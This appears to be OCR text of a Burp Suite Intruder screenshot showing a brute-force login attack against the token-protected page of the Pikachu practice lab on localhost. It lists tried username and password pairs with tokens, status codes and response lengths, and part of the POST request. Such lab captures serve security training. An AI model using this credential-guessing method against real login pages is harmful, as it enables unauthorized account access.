 Attack Save Columns 12. Intruder attack of http://127.0.0.1 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Payload 3 Status code Error Timeout Length userna... login
0 200 34884
1 kobe qwer 5610265275c80d539899697... 200 34883
2 root abcd 293786527690dcf42f333085... 200 34904 1
3 test 123 664716527690dd070656647... 200 34904 1
4 lucy 123123 983876527690dd18f2241781. 200 34904 1
5 admin 123456 516496527690dd2a2619123... 200 34880 1
Request Response
Pretty Raw Hex \n
1 POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 77
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
Search 0 highlights
Finished